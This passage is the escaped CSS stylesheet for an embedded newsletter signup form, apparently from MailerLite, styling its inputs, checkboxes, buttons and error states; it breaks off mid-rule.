#mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        